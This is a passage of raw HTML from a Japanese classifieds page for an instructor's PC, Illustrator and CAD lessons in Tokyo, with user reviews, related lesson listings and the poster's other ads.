11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><span class="sc-a7f3bb80-0 bHgmUL sc-786e0cec-1 cnQaBU">5.0</span><span class="sc-a7f3bb80-0 bHgmUL sc-786e0cec-0 dtQfrM">(<!-- -->24<!-- -->)</span></div></div></div></div><div class="sc-49b6db57-0 fOzZVd sc-9cc1dae5-1 dPDIMI"><div class="sc-49b6db57-0 ccBLpq"><span color="info" class="sc-51160d62-0 erFJAs">身分証</span></div><div class="sc-49b6db57-0 ccBLpq"><span color="info" class="sc-51160d62-0 erFJAs">電話番号</span></div><div class="sc-49b6db57-0 ccBLpq"><span color="info" class="sc-51160d62-0 erFJAs">法人書類</span></div><a href="/about/verification" target="_blank" rel="nofollow" class="sc-9cc1dae5-2 fuHIa"><span>認証とは</span><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M8.59 16.59 13.17 12 8.59 7.41 10 6l6 6-6 6-1.41-1.41z"></path></svg></a></div><div class="sc-49b6db57-0 ccBLpq">自分でなんとかできるようになるPCレッスン　図面/CGの作成も承ります


2009年...</div><div class="sc-49b6db57-0 cxZUQa"><div class="sc-54aa2c60-0 iVzEFv"><div class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 dLFmYe"><div type="good" class="sc-49b6db57-0 dLFmYe sc-54aa2c60-1 dTKMmm"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M11.99 2C6.47 2 2 6.47 2 12s4.47 10 9.99 10S22 17.53 22 12 17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm1-10.06L14.06 11l1.06-1.06L16.18 11l1.06-1.06-2.12-2.12L13 9.94zm-4.12 0L9.94 11 11 9.94 8.88 7.82 6.76 9.94 7.82 11l1.06-1.06zM12 17.5c2.33 0 4.31-1.46 5.11-3.5H6.89c.8 2.04 2.78 3.5 5.11 3.5z"></path></svg><div class="sc-49b6db57-0 fYjBwC"><span class="sc-a7f3bb80-0 djDmIn">良い</span></div></div><a href="/profiles/6918449c418b23b4053a6962" class="sc-54aa2c60-2 jgiVtc"><span class="sc-a7f3bb80-0 gIFXyg">タムカズ</span></a></div><div class="sc-49b6db57-0 eOkRMV"><p>対応が早くて良いです！</p></div></div><div class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 dLFmYe"><div type="good" class="sc-49b6db57-0 dLFmYe sc-54aa2c60-1 dTKMmm"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M11.99 2C6.47 2 2 6.47 2 12s4.47 10 9.99 10S22 17.53 22 12 17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm1-10.06L14.06 11l1.06-1.06L16.18 11l1.06-1.06-2.12-2.12L13 9.94zm-4.12 0L9.94 11 11 9.94 8.88 7.82 6.76 9.94 7.82 11l1.06-1.06zM12 17.5c2.33 0 4.31-1.46 5.11-3.5H6.89c.8 2.04 2.78 3.5 5.11 3.5z"></path></svg><div class="sc-49b6db57-0 fYjBwC"><span class="sc-a7f3bb80-0 djDmIn">良い</span></div></div><a href="/profiles/64bf54eb10153e39f95faea2" class="sc-54aa2c60-2 jgiVtc"><span class="sc-a7f3bb80-0 gIFXyg">ダイ</span></a></div><div class="sc-49b6db57-0 eOkRMV"><p>明確な見積もり、料金でとても気持ち良く取引出来ました。スピード、サービス申し分なか...</p></div></div><div class="sc-49b6db57-0 bfYIOK"><a target="_blank" rel="noreferrer" href="/profiles/5c01ca696ec0d657f32c250f/evaluations?rating="><div class="sc-49b6db57-0 dLFmYe"><span class="sc-a7f3bb80-0 ieoMWS">評価をもっと見る</span><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M8.59 16.59 13.17 12 8.59 7.41 10 6l6 6-6 6-1.41-1.41z"></path></svg></div></a></div></div></div></div></div></div></div><div class="sc-839cbee5-0 kRpvwe"><div class="sc-58a230f8-0" label="div-gpt-ad-1498040218147-0" id="div-gpt-ad-1498040218147-0" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-0'); });
            </script>
        </div><div label="div-gpt-ad-1498040218147-1" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-1" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-1'); });
            </script>
        </div></div><div class="sc-49b6db57-0 ckSCSP"><section class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 cXPkFX"><h2 class="sc-a7f3bb80-0 kAxAJa">Illustrator(パソコン)の教室・スクールの関連記事</h2><p class="sc-a7f3bb80-0 djDmIn">Illustrator（イラストレーター）　 全... 東京 教室・スクール情報を見ている人は、こちらの記事も見ています。</p></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 hgEdth sc-b63a885f-0 dDmQCN"><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-pc/article-1js2ue" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/68c2725b2350d075a5cbf56e/thumb_m_Whisk_381d92e2ab.jpg"/></div>足立区 月70万稼げる！📈😁プログ...</a><div class="sc-a7f3bb80-0 bHgmUL">足立区</div><div class="sc-a7f3bb80-0 bHgmUL">
足立区の皆様、こんにちは！商店街や地域の...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-pc/article-1h3els" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/68329cecc3f8c73f23747708/thumb_m_Image_fx__47_.jpg"/></div>世田谷区　努力が報われる世界へ。エンジ...</a><div class="sc-a7f3bb80-0 bHgmUL">世田谷区</div><div class="sc-a7f3bb80-0 bHgmUL">💡「プログラミングで、人生が変わった。」...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-pc/article-tezv2" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/68f85cf687d4e471e6c3a698/thumb_m_11_L.jpg"/></div>各種CAD　 対面/オンラインレッスン...</a><div class="sc-a7f3bb80-0 bHgmUL">水道橋駅</div><div class="sc-a7f3bb80-0 bHgmUL">
2009年よりPCスクールでの講師を務め...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-pc/article-tdq0y" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/62109e07f7c05829bfe1e144/thumb_m_____.jpg"/></div>EXCEL／Googleスプレッドシー...</a><div class="sc-a7f3bb80-0 bHgmUL">水道橋駅</div><div class="sc-a7f3bb80-0 bHgmUL">
2009年よりPCスクールでの講師を務め...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-pc/alliance-les_gsc_0700040003570390" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://images.gooschool.jp/root/0700040/thm/0628.jpg"/></div>デザインで差をつける ドキュメント作成...</a><div class="sc-a7f3bb80-0 bHgmUL">八王子市</div><div class="sc-a7f3bb80-0 bHgmUL">実際の業務を想定したシーン設定を踏まえ、様々...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-pc/article-1js541" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/68c2867d4068081d4b745553/thumb_m_Whisk_0950e14fdf.jpg"/></div>板橋区 月70万稼げる！📈😁プログ...</a><div class="sc-a7f3bb80-0 bHgmUL">板橋区</div><div class="sc-a7f3bb80-0 bHgmUL">
板橋区の皆様、こんにちは！住宅地と商店街...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-pc/article-1js539" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/68c9feedffe823ca7f1e9ebe/thumb_m____.jpg"/></div>杉並区 月70万稼げる！📈😁プログ...</a><div class="sc-a7f3bb80-0 bHgmUL">杉並区</div><div class="sc-a7f3bb80-0 bHgmUL">
杉並区の皆様、こんにちは！住宅街と商店街...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-pc/article-1js2vn" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/68c272a67358c2b44270a034/thumb_m_Whisk_36ee8a0421.jpg"/></div>江戸川区 月70万稼げる！📈😁プロ...</a><div class="sc-a7f3bb80-0 bHgmUL">江戸川区</div><div class="sc-a7f3bb80-0 bHgmUL">
江戸川区の皆様、こんにちは！家族世帯も多...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-pc/article-xzpee" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/63547c0be4c6f10302917715/thumb_m_slide___________2020-07-22_12.18.31.jpg"/></div>プログラミング個別指導（1時間2000...</a><div class="sc-a7f3bb80-0 bHgmUL">上野駅</div><div class="sc-a7f3bb80-0 bHgmUL">初めまして、

墨田区の辺でプログラミン...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-pc/alliance-les_gsc_0700040002340108" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://images.gooschool.jp/root/0700040/thm/0628.jpg"/></div>Excel 活用講座≪授業予約も、当日...</a><div class="sc-a7f3bb80-0 bHgmUL">武蔵野市</div><div class="sc-a7f3bb80-0 bHgmUL">それぞれの機能に関して、その機能ができること...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-pc/article-y3pyr" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif"/></div>機械学習の勉強会（1時間1500円)</a><div class="sc-a7f3bb80-0 bHgmUL">上野駅</div><div class="sc-a7f3bb80-0 bHgmUL">初めまして、

墨田区の辺で機械学習の勉...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-pc/article-tkzdi" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/621df7589c44a2221c92d688/thumb_m_2927926911-work-731198_1920-3Y4-1920x1280-MM-100.jpg"/></div>【プログラミング】弟子募集(オンライン...</a><div class="sc-a7f3bb80-0 bHgmUL">新宿駅</div><div class="sc-a7f3bb80-0 bHgmUL">■ イベントについて
私自身フリーランスで...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-pc/article-tbnu3" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/627f70e24f7be85e0868eac5/thumb_m_LukeLogo1200x630blue50_.jpg"/></div>タイピング完全マスター個人レッスン</a><div class="sc-a7f3bb80-0 bHgmUL">新宿駅</div><div class="sc-a7f3bb80-0 bHgmUL">■タイピング指導実績■
2011年から20...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-pc/article-tbnl1" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/627f7152b384b10d155d1adc/thumb_m_LukeLogo1200x630blue50_.jpg"/></div>Wordレイアウト完全マスター個人レッ...</a><div class="sc-a7f3bb80-0 bHgmUL">新宿駅</div><div class="sc-a7f3bb80-0 bHgmUL">■Word実務実績■
1988年に一太郎V...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-pc/alliance-les_gsc_0700040003600086" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://images.gooschool.jp/root/0700040/thm/0628.jpg"/></div>無料カウンセリング＆授業体験【Web予...</a><div class="sc-a7f3bb80-0 bHgmUL">台東区</div><div class="sc-a7f3bb80-0 bHgmUL">パソコンスキルアップ・パソコン、ITの資格講...</div></div></div></section></div><div class="sc-2ee9ecb-0 mTPgD"><div label="div-gpt-ad-1498040218147-3" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-3" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-3'); });
            </script>
        </div><div class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-4" label="div-gpt-ad-1498040218147-4" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-4'); });
            </script>
        </div></div><div class="sc-49b6db57-0 bxkbGB"><section class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 cXPkFX"><h2 class="sc-a7f3bb80-0 kAxAJa">SK KGS<!-- -->さんのその他の投稿記事：</h2></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 hgEdth sc-17088789-0 kwfhpg"><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-pc/article-tezv2"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/68f85cf687d4e471e6c3a698/thumb_m_11_L.jpg"/></div>各種CAD　 対面/オンラインレッスン...</a><div class="sc-a7f3bb80-0 bHgmUL">水道橋駅</div><div class="sc-a7f3bb80-0 bHgmUL">
2009年よりPCスクールでの講師を務め...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/saitama/les-pc/article-1ie4fb"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/68f83a884399d1e810a9dd1a/thumb_m_11_L.jpg"/></div>Vectorworks / Rhino...</a><div class="sc-a7f3bb80-0 bHgmUL">埼玉県 さいた...</div><div class="sc-a7f3bb80-0 bHgmUL">2009年よりPCスクールでの講師を務めてお...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/saitama/les-pc/article-1io30k"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6877050a1fc4df05fc5937ed/thumb_m_____.jpg"/></div>EXCEL／Googleスプレッドシー...</a><div class="sc-a7f3bb80-0 bHgmUL">埼玉県 さいた...</div><div class="sc-a7f3bb80-0 bHgmUL">
2009年よりPCスクールでの講師を務め...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/osaka/les-pc/article-1kr0ly"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/690037d5d6f97db08b205fc0/thumb_m_11_L.jpg"/></div>各種CAD　 全国オンラインレッスン（...</a><div class="sc-a7f3bb80-0 bHgmUL">大阪府 大阪市...</div><div class="sc-a7f3bb80-0 bHgmUL">2009年よりPCスクールでの講師を務めてお...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/saitama/les-pc/article-1it2bg"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6880445370508e2e575635b9/thumb_m_Ai.jpg"/></div>Illustrator（イラストレータ...</a><div class="sc-a7f3bb80-0 bHgmUL">埼玉県 さいた...</div><div class="sc-a7f3bb80-0 bHgmUL">2009年よりPCスクールでの講師を務めてお...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/kanagawa/est-sho/article-12pbro"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/648a9dc2f0a3c349938b8802/thumb_m_Honeyview_IMG_0766.jpg"/></div>横浜駅から徒歩7分。キッチン付き。ペッ...</a><div class="sc-a7f3bb80-0 bHgmUL">神奈川県 横浜...</div><div class="sc-a7f3bb80-0 bHgmUL">3階建てマンションの3階です。 2LDK1部...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/coop-whlp/article-z45ka"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/63a12b6d8948272f61c6c02e/thumb_m_2Ai.jpg"/></div>Illustrator（イラストレータ...</a><div class="sc-a7f3bb80-0 bHgmUL">水道橋駅</div><div class="sc-a7f3bb80-0 bHgmUL">

イラストレータで印刷物等のデータをデ...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/coop-whlp/article-z457r"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/63a129f95f13f4499aeea6a9/thumb_m_____.jpg"/></div>EXCEL／Googleスプレッドシー...</a><div class="sc-a7f3bb80-0 bHgmUL">水道橋駅</div><div class="sc-a7f3bb80-0 bHgmUL">

業務の人手が足りない時、書類や会計を...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-pc/article-tdq0y"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/62109e07f7c05829bfe1e144/thumb_m_____.jpg"/></div>EXCEL／Googleスプレッドシー...</a><div class="sc-a7f3bb80-0 bHgmUL">水道橋駅</div><div class="sc-a7f3bb80-0 bHgmUL">
2009年よりPCスクールでの講師を務め...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/ser-oth/article-1ij4k1"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/68f83a9a227ed8f637a95cdc/thumb_m_11_W.jpg"/></div>各種CAD作業を代行します!　図面作成...</a><div class="sc-a7f3bb80-0 bHgmUL">千代田区</div><div class="sc-a7f3bb80-0 bHgmUL">業務の人手が足りない時、学生さんの課題作成や...</div></div></div></section></div><div class="sc-49b6db57-0 ckSCSP"><div class="sc-49b6db57-0 ccBLpq"><h2 class="sc-a7f3bb80-0 kAxAJa">関連キーワード検索</h2><ul class="sc-49b6db57-0 cpyxwx"><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/les-kw-%E3%82%AA%E3%83%B3%E3%83%A9%E3%82%A4%E3%83%B3">オンライン</a></li><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/les-kw-%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3">レッスン</a></li><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/les-kw-%E3%82%A4%E3%83%A9%E3%82%B9%E3%83%88%E3%83%AC%E3%83%BC%E3%82%BF%E3%83%BC">イラストレーター</a></li><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/les-kw-Vectorworks">Vectorworks</a></li><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/les-kw-PayPay">PayPay</a></li></ul></div></div><div class="sc-49b6db57-0 ckSCSP"><div class="sc-49b6db57-0 ccBLpq"><h2 class="sc-a7f3bb80-0 kAxAJa">関連の掲示板</h2><ul class="sc-49b6db57-0 cpyxwx"><li class="sc-bee1abe8-0 WBfPo"><a href="/all/les">教室・スクール情報</a></li><li class="sc-bee1abe8-0 WBfPo"><a href="/all/les-pc">パソコン</a></li><li class="sc-bee1abe8-0 WBfPo"><a href="/all/les-pc/g-1808">Illustrator</a></li></ul></div></div></div><div><div class="sc-49b6db57-0 coybdZ"><div class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-5" label="div-gpt-ad-1498040218147-5" style="width:300px;height:250px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-5'); });
